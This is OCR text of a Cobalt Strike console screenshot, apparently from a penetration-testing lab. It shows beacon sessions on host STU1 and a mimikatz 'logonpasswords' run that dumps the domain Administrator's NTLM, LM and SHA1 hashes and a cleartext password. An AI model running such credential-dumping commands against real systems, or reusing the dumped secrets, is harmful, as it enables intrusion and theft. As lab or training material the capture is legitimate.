 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
192.168.139.138 169.254.129.186 Potato SYSTEM * STU1 Ver: 6.1 rundll32.exe 2916 x64 1s 3 seconds
192.168.139.138 169.254.129.186 Potato Administrator * STU1 Bid: 1755753246... cs.exe 3888 x64 919ms 3 seconds
Event Log X Listeners X Beacon 169.254.129.186@3888 X Beacon 169.254.129.186@2916 X Processes 192.168.252.183@21444 X Sites X Sites X
[04/17 01:26:10] beacon> logonpasswords
[04/17 01:26:10] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[04/17 01:26:11] [+] host called home, sent: 312954 bytes
[04/17 01:26:12] [+] received output:
Authentication Id : 0 ; 2096813 (00000000:001ffead)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/4/15 21:25:51
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 4f1a2b2cf1dd79ae22a7f198412d7e51
* SHA1 : bfc1c6159cf591d0355bc2f8dac2c79d0cc647d4
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Hongrisec@2019
kerberos :
[STU1] - x64 | Administrator * | 3888 - x64 | Note: Bid: 1755753246 NT: 6.1 last:919ms
beacon>